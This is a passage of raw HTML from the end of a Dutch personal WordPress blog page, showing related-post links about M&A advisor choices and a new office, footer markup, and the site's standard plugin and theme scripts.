	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jeroenderwort.nl/ma-kantoor-keuze-exits/"  rel="bookmark" class="td-image-wrap " title="M&#038;A kantoor kiezen: welke keuzes maakte ik bij de exits van Gamebasics en RB Group?" ><img class="entry-thumb" src="[data-uri]" alt="" title="M&#038;A kantoor kiezen: welke keuzes maakte ik bij de exits van Gamebasics en RB Group?" data-type="image_tag" data-img-url="https://www.jeroenderwort.nl/wp-content/uploads/2022/12/Gamebasics-7-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.jeroenderwort.nl/ma-kantoor-keuze-exits/"  rel="bookmark" title="M&#038;A kantoor kiezen: welke keuzes maakte ik bij de exits van Gamebasics en RB Group?">M&#038;A kantoor kiezen: welke keuzes maakte ik bij de exits van...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.jeroenderwort.nl/author/admin/">Jeroen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-05T14:20:13+02:00" >05-01-2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jeroenderwort.nl/nieuw-kantoor-voor-cae-in-zoetermeer/"  rel="bookmark" class="td-image-wrap " title="Nieuw kantoor voor CAE in Zoetermeer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nieuw kantoor voor CAE in Zoetermeer" data-type="image_tag" data-img-url="https://www.jeroenderwort.nl/wp-content/uploads/2022/02/IMG_20220213_193918_804-1-scaled.jpg"  width="254" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.jeroenderwort.nl/nieuw-kantoor-voor-cae-in-zoetermeer/"  rel="bookmark" title="Nieuw kantoor voor CAE in Zoetermeer">Nieuw kantoor voor CAE in Zoetermeer</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.jeroenderwort.nl/author/admin/">Jeroen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-25T11:43:38+02:00" >25-02-2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title td_block_widget tdi_47 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_49{min-height:0}.tdi_49>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_48_rand_style td-element-style" ></div><div id="tdi_50" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_51{margin-left:-10px;margin-right:-10px}.tdi_51 .tdc-row-video-background-error,.tdi_51>.vc_column,.tdi_51>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_51{padding-top:60px!important;padding-bottom:50px!important;position:relative}.tdi_51 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_51{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_51{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_51{padding-top:50px!important;padding-bottom:40px!important}}</style>
<div class="tdi_50_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_50_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:41be963d-bf23-f538-02c7-62e8c04555b5!important;background-position:center center!important;opacity:0.24!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_53{margin-bottom:40px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_53{width:25%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{width:25%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_54 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_54{text-align:left!important}.tdi_54 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:13px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Jeroen Derwort. Disclaimer: alle meningen op deze website zijn van mijzelf persoonlijk en niet van de bedrijven waar ik actief ben (geweest).</p></div><div class="vc_row_inner tdi_56  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_56{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_56,.tdi_56 .tdc-inner-columns{display:block}.tdi_56 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_56{margin-left:-10px;margin-right:-10px}.tdi_56>.vc_column_inner,.tdi_56>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_56{margin-left:-5px;margin-right:-5px}.tdi_56>.vc_column_inner,.tdi_56>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58 .vc_column-inner>.wpb_wrapper,.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_58 .vc_column-inner,.tdi_58 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_58{width:40%!important}@media (max-width:767px){.tdi_58{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_59 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_60 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_60 .tdm-social-item i.td-icon-linkedin,.tdi_60 .tdm-social-item i.td-icon-pinterest,.tdi_60 .tdm-social-item i.td-icon-blogger,.tdi_60 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_60 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_60 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_60 .tdm-social-item i,.tds-team-member2 .tdi_60.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_60 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_60.tds-social1 .tdm-social-item:hover i{color:#dd3333}.tdi_60 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_60 .tdm-social-item i.td-icon-linkedin,.tdi_60 .tdm-social-item i.td-icon-pinterest,.tdi_60 .tdm-social-item i.td-icon-blogger,.tdi_60 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_60 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_60"><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/jeroenderwort"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/jderwort"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/jeroen.derwort"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/derwortphoto"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://github.com/Randam"  target="_blank"  title="Stackoverflow" class="tdm-social-item"><i class="td-icon-font td-icon-stackoverflow"></i><span style="display: none">Stackoverflow</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_62{width:60%!important}@media (max-width:767px){.tdi_62{margin-bottom:40px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697ab38124633
    -->

    		<!-- Google Tag Manager (noscript) snippet toegevoegd door Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MLBDTWJP" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Einde Google Tag Manager (noscript) snippet toegevoegd door Site Kit -->
		<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jeroenderwort.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/bookingcom-official-searchbox/assets/js/moment-with-locales.min.js?ver=6.9" id="bos-moment-js"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/bookingcom-official-searchbox/assets/js/bos_main.js?ver=6.9" id="bos-main-js"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/bookingcom-official-searchbox/assets/js/daterangepicker.js?ver=6.9" id="bos-date-range-picker-js"></script>
<script type="text/javascript" id="bos-date-js-extra">
/* <![CDATA[ */
var objectL10n = {"destinationErrorMsg":"Sorry, we hebben ten minste een deel van de naam nodig om te kunnen zoeken.","updating":"Bezig met updaten","close":"Sluiten","placeholder":"bijv. stad, regio, wijk of specifiek hotel","noSpecificDate":"Ik heb nog geen specifieke datum","language":"nl_NL","main_title":"Zoek hotels en meer...","dest_title":"Bestemming","checkin_title":"Incheckdatum","checkout_title":"Uitcheckdatum","submit_title":"Zoeken","aid":"304142","dest_type":"select","flexible_dates":"0","logo_enabled":"1","logodim":"blue_150x25","logopos":"left","fields_border_radius":"0","sb_border_radius":"0","buttonpos":"right","selected_datecolor":"#0071c2","bgcolor":"#febb02","dest_bgcolor":"#FFFFFF","dest_textcolor":"#003580","headline_textsize":"19","headline_textcolor":"#003580","textcolor":"#003580","flexdate_textcolor":"#003580","date_textcolor":"#003580","date_bgcolor":"#FFFFFF","submit_bgcolor":"#0896FF","submit_bordercolor":"#0896FF","submit_textcolor":"#FFFFFF","is_light_color":"","show_weeknumbers":"0","calendar_selected_bgcolor":"#0071c2","calendar_selected_textcolor":"#FFFFFF","calendar_daynames_color":"#003580","aid_starts_with_four":"Een Affiliate-ID is iets anders dan een Partner-ID. Je Affiliate-ID zou met een 1, 3, 8 of 9 moeten beginnen. Pas het aan.","images_js_path":"http://www.jeroenderwort.nl/wp-content/plugins/bookingcom-official-searchbox/assets/images","target_path":"searchresults.html","domain":"https://www.booking.com/","settings":""};
//# sourceURL=bos-date-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/bookingcom-official-searchbox/assets/js/bos_date.js?ver=6.9" id="bos-date-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfq5mApAAAAAIqqpiPjlbCerD10fu33aP1XFhwi&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfq5mApAAAAAIqqpiPjlbCerD10fu33aP1XFhwi",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762977471" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jeroenderwort.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jeroenderwort.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_31';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_31');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIwIiwibWFyZ2luLWJvdHRvbSI6IjExIiwiZGlzcGxheSI6IiJ9fQ==","tds_menu_active":"tds_menu_active1","float_right":"yes","align_horiz":"content-horiz-right","f_elem_font_size":"12","f_elem_font_style":"","f_elem_font_weight":"300","inline":"yes","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 